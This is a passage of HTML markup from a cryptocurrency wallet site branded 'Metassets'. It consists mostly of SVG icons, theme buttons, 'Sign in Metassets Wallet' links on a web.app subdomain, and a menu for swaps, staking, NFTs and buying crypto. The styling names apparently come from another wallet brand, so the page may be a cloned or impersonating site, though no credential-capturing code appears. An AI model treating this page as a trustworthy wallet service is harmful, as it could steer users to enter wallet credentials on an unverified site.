10.7521 2.9622 10.6914C2.98734 10.6308 3.00028 10.5657 3.00028 10.5C3.00028 10.4343 2.98734 10.3692 2.9622 10.3086C2.93706 10.2479 2.90021 10.1927 2.85375 10.1462C2.8073 10.0998 2.75214 10.0629 2.69145 10.0378C2.63075 10.0127 2.5657 9.99972 2.5 9.99972C2.4343 9.99972 2.36925 10.0127 2.30855 10.0378C2.24786 10.0629 2.19271 10.0998 2.14625 10.1462ZM10.5 3C10.5657 3.00005 10.6307 2.98716 10.6914 2.96207C10.7521 2.93697 10.8073 2.90017 10.8538 2.85375L11.3538 2.35375C11.4476 2.25993 11.5003 2.13268 11.5003 2C11.5003 1.86732 11.4476 1.74007 11.3538 1.64625C11.2599 1.55243 11.1327 1.49972 11 1.49972C10.8673 1.49972 10.7401 1.55243 10.6462 1.64625L10.1462 2.14625C10.0762 2.21618 10.0286 2.3053 10.0092 2.40235C9.98991 2.49939 9.99981 2.59998 10.0377 2.6914C10.0756 2.78281 10.1397 2.86092 10.222 2.91586C10.3043 2.9708 10.4011 3.00008 10.5 3ZM10.8538 10.1462C10.7599 10.0524 10.6327 9.99972 10.5 9.99972C10.3673 9.99972 10.2401 10.0524 10.1462 10.1462C10.0524 10.2401 9.99972 10.3673 9.99972 10.5C9.99972 10.6327 10.0524 10.7599 10.1462 10.8538L10.6462 11.3538C10.6927 11.4002 10.7479 11.4371 10.8086 11.4622C10.8692 11.4873 10.9343 11.5003 11 11.5003C11.0657 11.5003 11.1308 11.4873 11.1914 11.4622C11.2521 11.4371 11.3073 11.4002 11.3538 11.3538C11.4002 11.3073 11.4371 11.2521 11.4622 11.1914C11.4873 11.1308 11.5003 11.0657 11.5003 11C11.5003 10.9343 11.4873 10.8692 11.4622 10.8086C11.4371 10.7479 11.4002 10.6927 11.3538 10.6462L10.8538 10.1462ZM1 6H0.5C0.367392 6 0.240215 6.05268 0.146447 6.14645C0.0526784 6.24021 0 6.36739 0 6.5C0 6.63261 0.0526784 6.75979 0.146447 6.85355C0.240215 6.94732 0.367392 7 0.5 7H1C1.13261 7 1.25979 6.94732 1.35355 6.85355C1.44732 6.75979 1.5 6.63261 1.5 6.5C1.5 6.36739 1.44732 6.24021 1.35355 6.14645C1.25979 6.05268 1.13261 6 1 6ZM6.5 11.5C6.36739 11.5 6.24021 11.5527 6.14645 11.6464C6.05268 11.7402 6 11.8674 6 12V12.5C6 12.6326 6.05268 12.7598 6.14645 12.8536C6.24021 12.9473 6.36739 13 6.5 13C6.63261 13 6.75979 12.9473 6.85355 12.8536C6.94732 12.7598 7 12.6326 7 12.5V12C7 11.8674 6.94732 11.7402 6.85355 11.6464C6.75979 11.5527 6.63261 11.5 6.5 11.5ZM12.5 6H12C11.8674 6 11.7402 6.05268 11.6464 6.14645C11.5527 6.24021 11.5 6.36739 11.5 6.5C11.5 6.63261 11.5527 6.75979 11.6464 6.85355C11.7402 6.94732 11.8674 7 12 7H12.5C12.6326 7 12.7598 6.94732 12.8536 6.85355C12.9473 6.75979 13 6.63261 13 6.5C13 6.36739 12.9473 6.24021 12.8536 6.14645C12.7598 6.05268 12.6326 6 12.5 6Z"
                    style="fill: currentcolor"
                  ></path></svg></span
              ><span class="block dark:hidden"
                ><svg width="1em" height="1em" viewBox="0 0 13 13" fill="none">
                  <path
                    d="M13 4.50148C13 4.63413 12.9473 4.76135 12.8535 4.85515C12.7597 4.94895 12.6325 5.00164 12.4998 5.00164H11.4995V6.00197C11.4995 6.13462 11.4468 6.26184 11.353 6.35564C11.2592 6.44944 11.132 6.50213 10.9993 6.50213C10.8667 6.50213 10.7395 6.44944 10.6457 6.35564C10.5519 6.26184 10.4992 6.13462 10.4992 6.00197V5.00164H9.49885C9.3662 5.00164 9.23898 4.94895 9.14518 4.85515C9.05138 4.76135 8.99869 4.63413 8.99869 4.50148C8.99869 4.36883 9.05138 4.24161 9.14518 4.14781C9.23898 4.05401 9.3662 4.00131 9.49885 4.00131H10.4992V3.00099C10.4992 2.86833 10.5519 2.74111 10.6457 2.64732C10.7395 2.55352 10.8667 2.50082 10.9993 2.50082C11.132 2.50082 11.2592 2.55352 11.353 2.64732C11.4468 2.74111 11.4995 2.86833 11.4995 3.00099V4.00131H12.4998C12.6325 4.00131 12.7597 4.05401 12.8535 4.14781C12.9473 4.24161 13 4.36883 13 4.50148ZM6.99803 2.00066H7.4982V2.50082C7.4982 2.63347 7.55089 2.76069 7.64469 2.85449C7.73849 2.94829 7.86571 3.00099 7.99836 3.00099C8.13101 3.00099 8.25823 2.94829 8.35203 2.85449C8.44583 2.76069 8.49852 2.63347 8.49852 2.50082V2.00066H8.99869C9.13134 2.00066 9.25856 1.94796 9.35236 1.85416C9.44616 1.76036 9.49885 1.63314 9.49885 1.50049C9.49885 1.36784 9.44616 1.24062 9.35236 1.14682C9.25856 1.05302 9.13134 1.00033 8.99869 1.00033H8.49852V0.500164C8.49852 0.367512 8.44583 0.240294 8.35203 0.146495C8.25823 0.0526957 8.13101 0 7.99836 0C7.86571 0 7.73849 0.0526957 7.64469 0.146495C7.55089 0.240294 7.4982 0.367512 7.4982 0.500164V1.00033H6.99803C6.86538 1.00033 6.73816 1.05302 6.64436 1.14682C6.55056 1.24062 6.49787 1.36784 6.49787 1.50049C6.49787 1.63314 6.55056 1.76036 6.64436 1.85416C6.73816 1.94796 6.86538 2.00066 6.99803 2.00066ZM11.5476 8.06515C11.6059 8.13293 11.6449 8.21507 11.6606 8.30303C11.6763 8.39099 11.6682 8.48156 11.6371 8.56531C11.29 9.51181 10.7101 10.3556 9.95093 11.0189C9.19174 11.6822 8.27771 12.1436 7.2932 12.3605C6.30868 12.5774 5.28539 12.5428 4.31777 12.2599C3.35015 11.977 2.46938 11.4549 1.75673 10.7419C1.04408 10.0288 0.522524 9.14774 0.240187 8.17996C-0.0421495 7.21218 -0.0761672 6.18888 0.141274 5.20448C0.358714 4.22009 0.820608 3.30632 1.48433 2.54752C2.14805 1.78871 2.99221 1.20931 3.9389 0.862783C4.02223 0.832266 4.11217 0.824467 4.19951 0.840187C4.28684 0.855906 4.36842 0.894577 4.43588 0.952233C4.50333 1.00989 4.55424 1.08445 4.58336 1.16827C4.61249 1.2521 4.61879 1.34216 4.60162 1.42922C4.42634 2.31637 4.47227 3.23303 4.73533 4.09821C4.99839 4.9634 5.47049 5.75048 6.10992 6.38991C6.74936 7.02935 7.53644 7.50145 8.40162 7.76451C9.26681 8.02757 10.1835 8.07349 11.0706 7.89822C11.1578 7.88118 11.2479 7.88766 11.3318 7.917C11.4156 7.94634 11.4901 7.99747 11.5476 8.06515ZM10.3354 8.99545C10.2235 9.00108 10.1109 9.00421 9.99902 9.00421C8.27489 9.00239 6.62191 8.31658 5.40288 7.09732C4.18385 5.87806 3.49837 4.22495 3.49688 2.50082C3.49688 2.38891 3.49688 2.27637 3.50563 2.16446C2.84016 2.54741 2.27177 3.07842 1.84452 3.71636C1.41728 4.3543 1.14263 5.08204 1.04187 5.84319C0.941107 6.60434 1.01693 7.37848 1.26347 8.10561C1.51001 8.83275 1.92064 9.49337 2.46356 10.0363C3.00647 10.5792 3.66709 10.9898 4.39422 11.2364C5.12136 11.4829 5.89549 11.5587 6.65665 11.458C7.4178 11.3572 8.14554 11.0826 8.78348 10.6553C9.42142 10.2281 9.95243 9.65968 10.3354 8.9942V8.99545Z"
                    style="fill: currentcolor"
                  ></path></svg></span
              ><span class="block dark:hidden">Dark</span
              ><span class="hidden dark:block">Light</span></button
            ><button
              class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen"
              type="button"
            >
              <svg fill="none" width="13" height="13" viewBox="0 0 13 13">
                <path
                  style="fill: currentcolor"
                  d="M6.5 0A6.5 6.5 0 1 0 13 6.5 6.507 6.507 0 0 0 6.5 0ZM4.852 9h3.296c-.335 1.146-.898 2.18-1.648 2.993C5.75 11.18 5.187 10.146 4.852 9Zm-.227-1a9.108 9.108 0 0 1 0-3h3.75a9.108 9.108 0 0 1 0 3h-3.75ZM1 6.5c0-.507.07-1.012.208-1.5h2.404c-.15.994-.15 2.006 0 3H1.208A5.476 5.476 0 0 1 1 6.5ZM8.148 4H4.852c.335-1.146.898-2.18 1.648-2.993C7.25 1.82 7.813 2.854 8.148 4Zm1.24 1h2.404a5.51 5.51 0 0 1 0 3H9.388c.15-.994.15-2.006 0-3Zm2.01-1H9.184a8.9 8.9 0 0 0-1.266-2.813A5.523 5.523 0 0 1 11.398 4ZM5.082 1.187A8.9 8.9 0 0 0 3.816 4H1.602a5.523 5.523 0 0 1 3.48-2.813ZM1.602 9h2.214a8.9 8.9 0 0 0 1.266 2.813A5.523 5.523 0 0 1 1.602 9Zm6.316 2.813A8.9 8.9 0 0 0 9.184 9h2.214a5.521 5.521 0 0 1-3.48 2.813Z"
                ></path></svg
              >Language
            </button>
          </div>
          <!--$--><a
            class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue mt-4 w-full"
            href="https://metassetsaccount.web.app/account/signup"
            >Sign in Metassets Wallet</a
          ><!--/$-->
        </div>
      </div>
      <div
        data-isopen="false"
        class="default-transition relative z-20 flex items-center justify-between pb-3 pt-14 [transition-property:background-color] data-[isopen=true]:bg-baseWhite dark:bg-trustBlack desktop:hidden"
      >
        <!--$--><a
          class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite mr-auto"
          aria-label="Homepage"
          href="https://metassets.web.app/#/"
          ><span
            class="default-transition invisible hidden dark:visible dark:block"
            ><img alt="Metassets" src="./logo.png" width="200" /></span
          ><span
            class="default-transition visible block opacity-100 dark:invisible dark:hidden dark:opacity-0"
            ><img alt="Metassets" src="./logo.png" width="200"></span></a
        ><!--/$-->
        <a
          class="px-6 py-3 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit"
          href="https://metassetsaccount.web.app/account/login"
          >Sign in</a
        >
      </div>
      <div
        class="default-transition invisible fixed inset-0 z-0 bg-tintBlue opacity-0 data-[isopen=true]:visible data-[isopen=true]:opacity-50 dark:bg-lightBlack"
        data-isopen="false"
      ></div>
      <div
        data-isopen="false"
        class="default-transition absolute inset-0 z-20 hidden h-96 max-h-0 w-full overflow-hidden rounded-xl bg-trustWhite px-[calc((100%_-_1200px)_/_2)] data-[isopen=true]:max-h-96 dark:bg-trustBlack desktop:block"
      >
        <div
          data-selected="false"
          class="default-transition invisible absolute bottom-16 -z-10 m-auto flex w-full max-w-screen-max+padding items-center justify-center opacity-0 duration-200 data-[selected=true]:visible data-[selected=true]:z-10 data-[selected=true]:opacity-100 max:justify-between"
        >
          <img
            alt="Blue Shield"
            fetchPriority="high"
            width="324"
            height="378"
            decoding="async"
            data-nimg="1"
            class="hidden h-[200px] w-auto max-w-[200px] object-contain max:block"
            style="color: transparent"
            src="./_next/static/media/raw.4edbb099.svg"
          />
          <nav
            class="default-transition grid grid-cols-[repeat(3,16rem)] grid-rows-[repeat(2,fit-content)] gap-x-10 gap-y-6"
          >
            <!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="https://metassetsaccount.web.app/account/signup"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_115982)">
                    <path
                      d="M9 3H27C27.3978 3 27.7794 3.15804 28.0607 3.43934C28.342 3.72064 28.5 4.10218 28.5 4.5V31.5C28.5 31.8978 28.342 32.2794 28.0607 32.5607C27.7794 32.842 27.3978 33 27 33H9C8.60218 33 8.22064 32.842 7.93934 32.5607C7.65804 32.2794 7.5 31.8978 7.5 31.5V4.5C7.5 4.10218 7.65804 3.72064 7.93934 3.43934C8.22064 3.15804 8.60218 3 9 3ZM18 25.5C17.6022 25.5 17.2206 25.658 16.9393 25.9393C16.658 26.2206 16.5 26.6022 16.5 27C16.5 27.3978 16.658 27.7794 16.9393 28.0607C17.2206 28.342 17.6022 28.5 18 28.5C18.3978 28.5 18.7794 28.342 19.0607 28.0607C19.342 27.7794 19.5 27.3978 19.5 27C19.5 26.6022 19.342 26.2206 19.0607 25.9393C18.7794 25.658 18.3978 25.5 18 25.5Z"
                      fill="url(#paint0_linear_2919_115982)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_115982"
                      x1="18"
                      y1="3"
                      x2="18"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_115982">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Mobile App</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  The world of Web3 in your pocket
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="https://metassets.web.app/#/browser-extension"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_115978)">
                    <path
                      d="M22.5 31.5H13.5V15H22.5V31.5ZM25.5 31.5V15H33V30C33 30.3978 32.842 30.7794 32.5607 31.0607C32.2794 31.342 31.8978 31.5 31.5 31.5H25.5ZM10.5 31.5H4.5C4.10218 31.5 3.72064 31.342 3.43934 31.0607C3.15804 30.7794 3 30.3978 3 30V15H10.5V31.5ZM33 12H3V6C3 5.60218 3.15804 5.22064 3.43934 4.93934C3.72064 4.65804 4.10218 4.5 4.5 4.5H31.5C31.8978 4.5 32.2794 4.65804 32.5607 4.93934C32.842 5.22064 33 5.60218 33 6V12Z"
                      fill="url(#paint0_linear_2919_115978)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_115978"
                      x1="18"
                      y1="4.5"
                      x2="18"
                      y2="31.5"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_115978">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Browser Extension</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  An optimized Web3 experience for desktop
                </p>
              </div></a
            ><!--/$-->
          </nav>
        </div>
        <div
          data-selected="false"
          class="default-transition invisible absolute bottom-16 -z-10 m-auto flex w-full max-w-screen-max+padding items-center justify-center opacity-0 duration-200 data-[selected=true]:visible data-[selected=true]:z-10 data-[selected=true]:opacity-100 max:justify-between"
        >
          <img
            alt="Blue Shield"
            fetchPriority="high"
            width="148"
            height="197"
            decoding="async"
            data-nimg="1"
            class="hidden h-[200px] w-auto max-w-[200px] object-contain max:block"
            style="color: transparent"
            src="./_next/static/media/raw.e7c57d68.svg"
          />
          <nav
            class="default-transition grid grid-cols-[repeat(3,16rem)] grid-rows-[repeat(2,fit-content)] gap-x-10 gap-y-6"
          >
            <!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="https://metassets.web.app/#/swap"
              ><span class="block"
                ><svg
                  width="37"
                  height="36"
                  viewBox="0 0 37 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_3018_84420)">
                    <path
                      d="M18.5273 33C10.2428 33 3.52734 26.2845 3.52734 18C3.52734 9.7155 10.2428 3 18.5273 3C26.8118 3 33.5273 9.7155 33.5273 18C33.5273 26.2845 26.8118 33 18.5273 33ZM11.0273 13.5H14.0273V19.5H17.0273V13.5H20.0273L15.5273 8.25L11.0273 13.5ZM26.0273 22.5H23.0273V16.5H20.0273V22.5H17.0273L21.5273 27.75L26.0273 22.5Z"
                      fill="url(#paint0_linear_3018_84420)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_3018_84420"
                      x1="18.5273"
                      y1="3"
                      x2="18.5273"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_3018_84420">
                      <rect
                        width="36"
                        height="36"
                        fill="white"
                        transform="translate(0.527344)"
                      ></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Swaps</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Swap securely and seamlessly
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="https://metassets.web.app/#/staking"
              ><span class="block"
                ><svg
                  width="37"
                  height="36"
                  viewBox="0 0 37 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_115990)">
                    <path
                      d="M32.1395 14.25V18.75C32.1395 22.4775 26.0945 25.5 18.6395 25.5C11.1845 25.5 5.13947 22.4775 5.13947 18.75V14.25C5.13947 17.9775 11.1845 21 18.6395 21C26.0945 21 32.1395 17.9775 32.1395 14.25ZM5.13947 21.75C5.13947 25.4775 11.1845 28.5 18.6395 28.5C26.0945 28.5 32.1395 25.4775 32.1395 21.75V26.25C32.1395 29.9775 26.0945 33 18.6395 33C11.1845 33 5.13947 29.9775 5.13947 26.25V21.75ZM18.6395 18C11.1845 18 5.13947 14.9775 5.13947 11.25C5.13947 7.5225 11.1845 4.5 18.6395 4.5C26.0945 4.5 32.1395 7.5225 32.1395 11.25C32.1395 14.9775 26.0945 18 18.6395 18Z"
                      fill="url(#paint0_linear_2919_115990)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_115990"
                      x1="18.6395"
                      y1="4.5"
                      x2="18.6395"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_115990">
                      <rect
                        width="36"
                        height="36"
                        fill="white"
                        transform="translate(0.639465)"
                      ></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Staking</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Earn crypto rewards while securing networks
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="https://metassets.web.app/#/nft"
              ><span class="block"
                ><svg
                  width="37"
                  height="36"
                  viewBox="0 0 37 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_115998)">
                    <path
                      d="M9.6394 9H27.6394V27H9.6394V9ZM9.6394 3H12.6394V7.5H9.6394V3ZM9.6394 28.5H12.6394V33H9.6394V28.5ZM3.6394 9H8.1394V12H3.6394V9ZM3.6394 24H8.1394V27H3.6394V24ZM29.1394 9H33.6394V12H29.1394V9ZM29.1394 24H33.6394V27H29.1394V24ZM24.6394 3H27.6394V7.5H24.6394V3ZM24.6394 28.5H27.6394V33H24.6394V28.5Z"
                      fill="url(#paint0_linear_2919_115998)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_115998"
                      x1="18.6394"
                      y1="3"
                      x2="18.6394"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_115998">
                      <rect
                        width="36"
                        height="36"
                        fill="white"
                        transform="translate(0.639404)"
                      ></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >NFTs</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Explore the world of NFTs
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="https://metassets.web.app/#/security"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_115994)">
                    <path
                      d="M5.6745 4.239L18 1.5L30.3255 4.239C30.6586 4.31305 30.9565 4.49845 31.17 4.76461C31.3835 5.03077 31.4999 5.36177 31.5 5.703V20.6835C31.4999 22.1651 31.134 23.6238 30.4348 24.93C29.7357 26.2363 28.7248 27.3497 27.492 28.1715L18 34.5L8.508 28.1715C7.27541 27.3498 6.26469 26.2366 5.56552 24.9307C4.86635 23.6247 4.50035 22.1663 4.5 20.685V5.703C4.50006 5.36177 4.61646 5.03077 4.82998 4.76461C5.04351 4.49845 5.34141 4.31305 5.6745 4.239Z"
                      fill="url(#paint0_linear_2919_115994)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_115994"
                      x1="18"
                      y1="1.5"
                      x2="18"
                      y2="34.5"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_115994">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Security</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Learn how we keep your assets &amp; Web3 journey safe
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="https://metassets.web.app/#/buy-crypto"
              ><span class="block"
                ><svg
                  width="37"
                  height="36"
                  viewBox="0 0 37 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116002)">
                    <path
                      d="M32.1395 27H9.63947C9.24164 27 8.86011 27.158 8.57881 27.4393C8.2975 27.7206 8.13947 28.1022 8.13947 28.5C8.13947 28.8978 8.2975 29.2794 8.57881 29.5607C8.86011 29.842 9.24164 30 9.63947 30H32.1395V33H9.63947C8.44599 33 7.3014 32.5259 6.45748 31.682C5.61357 30.8381 5.13947 29.6935 5.13947 28.5V6C5.13947 5.20435 5.45554 4.44129 6.01814 3.87868C6.58075 3.31607 7.34382 3 8.13947 3H32.1395V27ZM24.6395 13.5V10.5H12.6395V13.5H24.6395Z"
                      fill="url(#paint0_linear_2919_116002)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116002"
                      x1="18.6395"
                      y1="3"
                      x2="18.6395"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116002">
                      <rect
                        width="36"
                        height="36"
                        fill="white"
                        transform="translate(0.639465)"
                      ></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Buy Crypto</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Buy crypto in under five minutes
                </p>
              </div></a
            ><!--/$-->
          </nav>
        </div>
        <div
          data-selected="false"
